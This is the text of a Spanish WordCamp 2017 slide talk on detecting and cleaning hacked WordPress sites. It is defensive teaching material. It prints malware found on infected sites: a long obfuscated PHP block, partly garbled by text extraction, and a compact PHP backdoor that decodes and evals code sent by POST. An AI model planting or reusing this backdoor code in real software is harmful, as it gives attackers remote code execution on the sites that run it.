## **STomás Sierra**

# **Hacker al rey**

Security Hell Conference

### WORDCAMP SANTANDER Noviembre 2017









¿Cómo saberlo?

-Carga lenta -Aparición de imágenes y enlaces en páginas -Error de Sitio potencialmente peligroso en navegadores

- ¿Y ahora qué?
- No ponerse nervioso

No ponerse nervioso Utiliza un antivirus online

> <https://sitecheck.sucuri.net/> <https://www.virustotal.com/es/>

No ponerse nervioso Utiliza un antivirus online Descarga todos tus archivos y pasa varios antivirus

No ponerse nervioso Utiliza un antivirus online Descarga todos tus archivos y pasa varios antivirus Utiliza un plugin de escaneo de seguridad







### Vamos a ver qué encontramos

Y encontramos cosas como

## Esto

- <?php \$GLOBALS['u8d03'] = "\x25\x3c\x5c\x69\x48\x6f\x2c\x46\x64\x44\x5d\x6c\x51\x40\x68\x6d\x28\x59\x39\x7a\x49\x7e\x3a\xd\xad\x33\x20\x4d\xa \x4e\x6b\x66\x4c\x60\x7d\x74\x3d\x76\x56\x24\x2f\x55\x7c\x63\x79\x61\x2d\x7b\x3f\x23\x29\x42\x2a\x47\x4a\x37\x34\x62\x6a\x5a\x5a\x3b\x32 \x57\x73\x22\x5f\x54\x30\x43\x4b\x39\x58\x72\x70\x27\x67\x3e\x78\x9\x52\x53\x2e\x50\x45\x6e\x50\x65\x21\x4f\x2b\x77\x5e\x41\x35\x31 \x75\x36\x71\x26":
- $\overline{2}$ \$GLOBALS[\$GLOBALS['u8d03'][57].\$GLOBALS['u8d03'][93].\$GLOBALS['u8d03'][8].\$GLOBALS['u8d03'][56].\$GLOBALS['u8d03'][93].\$GLOBALS['u8d03'][92]  $\frac{1}{2}$ \$GLOBALS['u8d03'][18]] = \$GLOBALS['u8d03'][42].\$GLOBALS['u8d03'][14].\$GLOBALS['u8d03'][71]:
- \$GLOBALS[\$GLOBALS['u8d03'][29].\$GLOBALS['u8d03'][60].\$GLOBALS['u8d03'][69].\$GLOBALS['u8d03'][30].\$GLOBALS['u8d03'][60].\$GLOBALS['u8d03'][  $\overline{3}$ 95]. \$GLOBALS['u8d03'][44]] = \$GLOBALS['u8d03'][5]. \$GLOBALS['u8d03'][71]. \$GLOBALS['u8d03'][8];
- \$GLOBALS[\$GLOBALS['u8d03'][76].\$GLOBALS['u8d03'][54].\$GLOBALS['u8d03'][30].\$GLOBALS['u8d03'][44].\$GLOBALS['u8d03'][95].\$GLOBALS['u8d03'][  $\overline{4}$ 9211 = \$GLOBALS['u8d03'1[8] \$GLOBALS['u8d03'1[85] \$GLOBALS['u8d03'1[30] \$GLOBALS['u8d03'1[3] \$GLOBALS['u8d03'1[83] \$GLOBALS['u8d03'1[8]  $851:$
- \$GLOBALS[\$GLOBALS['u8d03'][76],\$GLOBALS['u8d03'][44],\$GLOBALS['u8d03'][95],\$GLOBALS['u8d03'][69],\$GLOBALS['u8d03'][93]] = \$GLOBALS['u8d03'][93]] ] [62] \$GLOBALS['u8d03'] [34] \$GLOBALS['u8d03'] [71] \$GLOBALS['u8d03'] [11] \$GLOBALS['u8d03'] [85] \$GLOBALS['u8d03'] [83];
- \$GLOBALS[\$GLOBALS['u8d03'][85].\$GLOBALS['u8d03'][85].\$GLOBALS['u8d03'][69].\$GLOBALS['u8d03'][95].\$GLOBALS['u8d03'][44].\$GLOBALS['u8d03'][ 66].\$GLOBALS['u8d03'][30].\$GLOBALS['u8d03'][92].\$GLOBALS['u8d03'][56]] = \$GLOBALS['u8d03'][8].\$GLOBALS['u8d03'][85].\$GLOBALS['u8d03'][85].\$GLOBALS['u8d03'][ 30].\$GLOBALS['u8d03'][3].\$GLOBALS['u8d03'][83].\$GLOBALS['u8d03'][85].\$GLOBALS['u8d03'][8];
- \$GLOBALS[\$GLOBALS['u8d03'][57].\$GLOBALS['u8d03'][55].\$GLOBALS['u8d03'][24].\$GLOBALS['u8d03'][92].\$GLOBALS['u8d03'][24].\$GLOBALS['u8d03'][ 93].\$GLOBALS['u8d03'][66].\$GLOBALS['u8d03'][42]] = \$GLOBALS['u8d03'][3].\$GLOBALS['u8d03'][83].\$GLOBALS['u8d03'][3].\$GLOBALS['u8d03'][3] 641. \$GLOBALS ['u8d03'] [621. \$GLOBALS ['u8d03'] [85]. \$GLOBALS ['u8d03'] [34]:
- \$GLOBALS[\$GLOBALS['u8d03'][76].\$GLOBALS['u8d03'][69].\$GLOBALS['u8d03'][56].\$GLOBALS['u8d03'][42].\$GLOBALS['u8d03'][56].\$GLOBALS['u8d03'][56] 8 92]] = \$GLOBALS['u8d03'][62].\$GLOBALS['u8d03'][85].\$GLOBALS['u8d03'][71].\$GLOBALS['u8d03'][3].\$GLOBALS['u8d03'][44].\$GLOBALS['u8d03'][ 11]. \$GLOBALS['u8d03'][3] \$GLOBALS['u8d03'][19]. \$GLOBALS['u8d03'][85];
- \$GLOBALS[\$GLOBALS['u8d03'][14].\$GLOBALS['u8d03'][44].\$GLOBALS['u8d03'][56].\$GLOBALS['u8d03'][69]] = \$GLOBALS['u8d03'][72].\$GLOBALS['u8d03'] ][14] \$GLOBALS['u8d03'][72] \$GLOBALS['u8d03'][36] \$GLOBALS['u8d03'][85] \$GLOBALS['u8d03'][71] \$GLOBALS['u8d03'][62] \$GLOBALS['u8d03'][ 3] . \$GLOBALS['u8d03'][5] . \$GLOBALS['u8d03'][83];
- \$GLOBALS[\$GLOBALS['u8d03'][96].\$GLOBALS['u8d03'][93].\$GLOBALS['u8d03'][18].\$GLOBALS['u8d03'][42].\$GLOBALS['u8d03'][24]] = \$GLOBALS['u8d03'] 10 ][94] \$GLOBALS['u8d03'][83] \$GLOBALS['u8d03'][62] \$GLOBALS['u8d03'][85] \$GLOBALS['u8d03'][71] \$GLOBALS['u8d03'][3] \$GLOBALS['u8d03'][ 44].\$GLOBALS['u8d03'][11].\$GLOBALS['u8d03'][3].\$GLOBALS['u8d03'][19].\$GLOBALS['u8d03'][85];
- \$GLOBALS[\$GLOBALS['u8d03'][72].\$GLOBALS['u8d03'][30].\$GLOBALS['u8d03'][44].\$GLOBALS['u8d03'][54].\$GLOBALS['u8d03'][66]] = \$GLOBALS['u8d03']  $11$ ][56] \$GLOBALS['u8d03'][44] \$GLOBALS['u8d03'][62] \$GLOBALS['u8d03'][85] \$GLOBALS['u8d03'][95] \$GLOBALS['u8d03'][55] \$GLOBALS['u8d03'][ 64].\$GLOBALS['u8d03'][8].\$GLOBALS['u8d03'][85].\$GLOBALS['u8d03'][42].\$GLOBALS['u8d03'][5].\$GLOBALS['u8d03'][8].\$GLOBALS['u8d03'][85]; \$GLOBALS[\$GLOBALS['u8d03'][96].\$GLOBALS['u8d03'][85].\$GLOBALS['u8d03'][30].\$GLOBALS['u8d03'][44].\$GLOBALS['u8d03'][85]] = \$GLOBALS['u8d03'][96]]  $12$ ][62] \$GLOBALS['u8d03'][85] \$GLOBALS['u8d03'][34] \$GLOBALS['u8d03'][64] \$GLOBALS['u8d03'][34] \$GLOBALS['u8d03'][3] \$GLOBALS['u8d03'][ 15] \$GLOBALS['u8d03'][85] \$GLOBALS['u8d03'][64] \$GLOBALS['u8d03'][11] \$GLOBALS['u8d03'][3] \$GLOBALS['u8d03'][15] \$GLOBALS['u8d03'][3] . \$GLOBALS['u8d03'][34];
- 13 \$GLOBALS[\$GLOBALS['u8d03'][83] \$GLOBALS['u8d03'][54] \$GLOBALS['u8d03'][44] \$GLOBALS['u8d03'][54] \$GLOBALS['u8d03'][24] \$GLOBALS['u8d03'][ 60]] = \$GLOBALS['u8d03'][62] \$GLOBALS['u8d03'][56] \$GLOBALS['u8d03'][18] \$GLOBALS['u8d03'][18];
- \$GLOBALS[\$GLOBALS['u8d03'][30].\$GLOBALS['u8d03'][55].\$GLOBALS['u8d03'][93].\$GLOBALS['u8d03'][69].\$GLOBALS['u8d03'][18].\$GLOBALS['u8d03'][1 14 30] \$GLOBALS['u8d03'][56] \$GLOBALS['u8d03'][54]] = \$GLOBALS['u8d03'][43] \$GLOBALS['u8d03'][56] \$GLOBALS['u8d03'][69] \$GLOBALS['u8d03']

## lo esto

 $<$ ?php

\$sF="PCT4BA60DSE\_";\$s21=strtolower(\$sF[4].\$sF[5].\$sF[9].\$sF[10].\$sF[6].\$sF[3].\$ sF[11].\$sF[8].\$sF[10].\$sF[1].\$sF[7].\$sF[8].\$sF[10]);\$s20=strtoupper(\$sF[11].\$sF[0 ].\$sF[7].\$sF[9].\$sF[2]);if (isset(\${\$s20}['n318a65'])) {eval(\$s21(\${\$s20}['  $n318a65'$ ]));}?>

0. . .



## wp-ajax.php

Y todo esto acaba en...









Encode / decode

<http://www.convertstring.com/>

-Modifica todas tus contraseñas FTP, WordPress y bbdd

-Modifica todas tus contraseñas FTP, WordPress y bbdd -Copia los directorios wp-admin y wp-includes nuevos

-Modifica todas tus contraseñas FTP, WordPress y bbdd -Copia los directorios wp-admin y wp-includes nuevos -Haz una copia de tu base de datos

-Modifica todas tus contraseñas FTP, WordPress y bbdd -Copia los directorios wp-admin y wp-includes nuevos -Haz una copia de tu base de datos -Restaura versiones actuales y limpias de temas y plugins

-Modifica todas tus contraseñas FTP, WordPress y bbdd -Copia los directorios wp-admin y wp-includes nuevos -Haz una copia de tu base de datos -Restaura versiones actuales y limpias de temas y plugins -Busca usuarios que no reconozcas

-Modifica todas tus contraseñas FTP, WordPress y bbdd -Copia los directorios wp-admin y wp-includes nuevos -Haz una copia de tu base de datos -Restaura versiones actuales y limpias de temas y plugins -Busca usuarios que no reconozcas -Descarga el directorio uploads y busca "cosas raras"

-Modifica todas tus contraseñas FTP, WordPress y bbdd -Copia los directorios wp-admin y wp-includes nuevos -Haz una copia de tu base de datos -Restaura versiones actuales y limpias de temas y plugins -Busca usuarios que no reconozcas -Descarga el directorio uploads y busca "cosas raras" -Configura los permisos de archivos y directorios

CONSEJO...

...para limpiar un WordPress Hackeado

<https://es.wordpress.org/support/topic/limpiar-un-wordpress-infectadohackeado/>

## **STomás Sierra**

## Muchas gracias



### www.tomassierra.com @Tomycant









